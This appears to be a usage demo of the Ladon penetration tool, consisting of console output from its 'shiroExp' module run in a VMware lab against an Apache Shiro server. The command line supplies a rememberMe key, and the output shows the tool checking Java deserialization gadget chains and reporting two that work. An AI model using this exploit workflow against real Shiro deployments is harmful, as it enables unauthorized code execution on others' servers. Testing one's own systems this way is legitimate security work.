 C:\Users\Administrator\Desktop\Ladon12>Ladon shiroExp http://192.168.18.33 zSyK5Kp6PZAAjlT+eeNMlg== gcm check
Start: 2025-01-01 17:40:04
PC Name: WIN11-TEST Lang: en-US
Win Ver:10.0.22621  Win 11, 22H2
Runtime: .net 4.0  ME: x64 OS: x64
Build: 4.8 Maximum: .net >=4.8.1
Found: .net 4.8.9232.0
OS Name: Microsoft Windows 11 Pro
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: Administrator PR: *IsAdmin
PID: 14464  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 23663 MB
Load ShiroExp
http://192.168.18.33            IsShiro
Check gadget...
use GCM
Check: gcm CommonsBeanutils1
Found Gadget: http://192.168.18.33 zSyK5Kp6PZAAjlT+eeNMlg== gcm CommonsBeanutils1
Check: gcm CommonsCollectionsK1
Found Gadget: http://192.168.18.33 zSyK5Kp6PZAAjlT+eeNMlg== gcm CommonsCollectionsK1
Check: gcm CommonsCollectionsK2
Check: gcm CommonsBeanutils2
Check: gcm Jdk7u21
Check: gcm Jdk8u20